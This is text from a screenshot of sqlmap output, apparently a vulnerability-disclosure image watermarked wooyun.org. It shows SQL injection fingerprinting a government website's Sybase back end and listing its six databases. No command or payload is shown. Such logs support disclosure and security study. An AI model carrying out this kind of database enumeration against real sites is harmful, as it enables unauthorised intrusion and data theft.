 管理员: C:\Windows\system32\cmd.exe
[18:41:17] [WARNING] the back-end DBMS is not Microsoft SQL Server
[18:41:17] [INFO] testing SQLite
[18:41:17] [WARNING] the back-end DBMS is not SQLite
[18:41:17] [INFO] testing Microsoft Access
[18:41:18] [WARNING] the back-end DBMS is not Microsoft Access
[18:41:18] [INFO] testing Firebird
[18:41:18] [WARNING] the back-end DBMS is not Firebird
[18:41:18] [INFO] testing SAP MaxDB
[18:41:18] [WARNING] the back-end DBMS is not SAP MaxDB
[18:41:18] [INFO] testing Sybase
[18:41:18] [INFO] confirming Sybase
[18:41:19] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[18:41:19] [INFO] fetching database names
[18:41:19] [INFO] retrieved: 6
[18:41:19] [INFO] fetching number of distinct values for column 'Teya.name'
[18:41:19] [INFO] retrieved: 6
[18:41:19] [INFO] using column 'Teya.name' as a pivot for retrieving row data
[18:41:19] [INFO] retrieved: master
[18:41:20] [INFO] retrieved: model
[18:41:20] [INFO] retrieved: SFPT
[18:41:20] [INFO] retrieved: sybsystemdb
[18:41:21] [INFO] retrieved: sybsystemprocs
[18:41:21] [INFO] retrieved: tempdb
available databases [6]:
[*] master
[*] model
[*] SFPT
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[18:41:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 102 times
[18:41:21] [INFO] fetched data logged to text files under 'C:\Python27\SqlMap\ou
tput\www.lingaofayuan.gov.cn'
www.wooyun.org